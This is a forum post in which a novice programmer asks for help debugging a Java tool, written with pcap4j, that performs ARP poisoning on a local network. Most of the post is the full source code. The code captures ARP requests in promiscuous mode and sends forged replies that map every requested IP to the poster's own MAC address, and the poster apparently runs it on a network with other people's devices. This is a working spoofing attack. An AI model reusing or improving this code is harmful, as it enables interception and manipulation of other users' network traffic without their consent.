

thanks in advance for reading the thread, I find myself programming a tool for local arp poisoning in java with pcap4j, everything runs excellent and finds the network adapter and opens the interface to capture the arp packets, I monitored the network traffic with wirsehark and well enough arp packets are generated asking about if 192,. 16x.xxx.xx and then a number of mac comes out the network adapter of a LG TV and one of a liteon and well other mac, I guess then until that time to create the arp packet and propagate it goes well but I do not know if I have bad method to return the data or packets in a readable format, I'm a novice or so I think.
Java:
package propagacion;
import org.pcap4j.core.BpfProgram;
import org.pcap4j.core.PcapNetworkInterface;
import org.pcap4j.core.PcapHandle;
import org.pcap4j.core.Pcaps;
import org.pcap4j.packet.ArpPacket;
import org.pcap4j.packet.EthernetPacket;
import org.pcap4j.packet.Packet;
import org.pcap4j.packet.namednumber.ArpHardwareType;
import org.pcap4j.packet.namednumber.EtherType;
import org.pcap4j.packet.namednumber.ArpOperation;
import org.pcap4j.util.ByteArrays;
import org.pcap4j.util.MacAddress;
import java.net.InetAddress;
import java.util.List;
public class ArpPoisoning {
public String victimIp;
private MacAddress victimMac;
private String gatewayIp;
private String networkInterface;
// Constructor
public ArpPoisoning(String victimIp, String victimMac, String gatewayIp, String networkInterface) throws Exception {
this.victimIp = victimIp;
this.victimMac = MacAddress.getByName(victimMac); // Convert the MAC string to MacAddress
this.gatewayIp = gatewayIp;
this.networkInterface = networkInterface;
}
// Método para iniciar el envenenamiento ARP
public void startPoisoning() throws Exception {
System.out.println("Iniciando el proceso de envenenamiento ARP...");
// Listar todas las interfaces disponibles
List<PcapNetworkInterface> allDevs = Pcaps.findAllDevs();
if (allDevs == null || allDevs.isEmpty()) {
throw new Exception("No se encontraron interfaces de red.");
}
System.out.println("Interfaces de red disponibles:");
for (PcapNetworkInterface nif : allDevs) {
System.out.println("Interfaz: " + nif.getName() + " - Descripción: " + nif.getDescription());
}
// Buscar la interfaz de red especificada
PcapNetworkInterface nInterface = allDevs.stream()
.filter(iface -> iface.getDescription().contains("Qualcxxxxxxxxxxx"))
.findFirst()
.orElseThrow(() -> new Exception("Interfaz de red no encontrada: " + networkInterface));
System.out.println("Interfaz de red encontrada: " + nInterface.getName());
// Abrir la interfaz en modo promiscuo
PcapHandle handle = nInterface.openLive(64 * 1024, PcapNetworkInterface.PromiscuousMode.PROMISCUOUS, 10);
System.out.println("Interfaz abierta para captura de paquetes.");
// Establecer filtro para paquetes ARP
String filter = "arp and ether dst " + MacAddress.ETHER_BROADCAST_ADDRESS;
handle.setFilter(filter, BpfProgram.BpfCompileMode.OPTIMIZE);
System.out.println("Filtro establecido: " + filter);
// Bucle para procesar paquetes
System.out.println("Esperando paquetes ARP...");
handle.loop(-1, (Packet packet) -> {
if (packet.contains(ArpPacket.class)) {
ArpPacket arp = packet.get(ArpPacket.class);
if (arp.getHeader().getOperation() == ArpOperation.REQUEST) {
InetAddress srcIp = arp.getHeader().getSrcProtocolAddr();
MacAddress srcMac = arp.getHeader().getSrcHardwareAddr();
InetAddress destIp = arp.getHeader().getDstProtocolAddr();
System.out.println("ARP Request detectado de: " + srcIp + " (" + srcMac + ") a " + destIp);
sendReply(nInterface, srcIp, srcMac, destIp);
System.out.println("Respuesta ARP enviada para: " + destIp);
}
}
});
// Cerrar el manejador después de salir del bucle
handle.close();
System.out.println("Manejador cerrado. Proceso de envenenamiento ARP finalizado.");
}
private void sendReply(PcapNetworkInterface nInterface, InetAddress srcIp, MacAddress srcMac, InetAddress destIp) {
ArpPacket arp = new ArpPacket.Builder()
.srcHardwareAddr(MacAddress.getByAddress(nInterface.getLinkLayerAddresses().get(0).getAddress()))
.srcProtocolAddr(destIp)
.dstHardwareAddr(srcMac)
.dstProtocolAddr(srcIp)
.hardwareType(ArpHardwareType.ETHERNET)
.protocolType(EtherType.IPV4)
.hardwareAddrLength((byte) MacAddress.SIZE_IN_BYTES)
.protocolAddrLength((byte) ByteArrays.INET4_ADDRESS_SIZE_IN_BYTES)
.operation(ArpOperation.REPLY)
.build();
EthernetPacket ethernetPacket = new EthernetPacket.Builder()
.dstAddr(srcMac)
.srcAddr(MacAddress.getByAddress(nInterface.getLinkLayerAddresses().get(0).getAddress()))
.type(EtherType.ARP)
.payloadBuilder(arp.getBuilder()) // Use arp.getBuilder() to get the packet builder
.paddingAtBuild(true)
.build();
try {
nInterface.openLive(64 * 1024, PcapNetworkInterface.PromiscuousMode.PROMISCUOUS, 10).sendPacket(ethernetPacket);
} catch (Exception e) {
e.printStackTrace();
}
}
}